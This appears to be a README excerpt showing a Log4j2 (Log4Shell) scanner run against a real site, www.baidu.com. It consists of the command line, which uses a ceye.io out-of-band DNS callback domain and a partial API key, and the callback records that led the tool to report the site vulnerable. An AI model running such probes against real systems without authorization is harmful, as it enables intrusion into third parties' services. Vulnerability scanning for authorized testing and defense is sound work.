 eleven@192 ~/P/log4j2> python3 log4j2_scan.py -k "30f a9b" -c " a.ceye.io" -u "https://www
.baidu.com"
{"meta": {"code": 200, "message": "OK"}, "data": [{"id": "295515754", "name": "www.baidu.com.yaei1a.ceye.io", "remote_a
ddr": "183.207.96.122", "created_at": "2021-12-14 10:00:00"}, {"id": "295515753", "name": "www.baidu.com.yaei1a.ceye.io
", "remote_addr": "183.207.96.123", "created_at": "2021-12-14 10:00:00"}, {"id": "295515689", "name": "www.baidu.com.ya
ei1a.ceye.io", "remote_addr": "183.207.96.122", "created_at": "2021-12-14 09:59:50"}, {"id": "295515687", "name": "www.
baidu.com.yaei1a.ceye.io", "remote_addr": "183.207.96.122", "created_at": "2021-12-14 09:59:50"}, {"id": "295515686", "
name": "www.baidu.com.yaei1a.ceye.io", "remote_addr": "183.207.96.120", "created_at": "2021-12-14 09:59:50"}, {"id": "2
95513252", "name": "www.baidu.com.yaei1a.ceye.io", "remote_addr": "183.207.96.123", "created_at": "2021-12-14 09:54:47"
}, {"id": "295513251", "name": "www.baidu.com.yaei1a.ceye.io", "remote_addr": "183.207.96.123", "created_at": "2021-12-
14 09:54:47"}]}
https://www.baidu.com is vulnerable
eleven@192 ~/P/log4j2>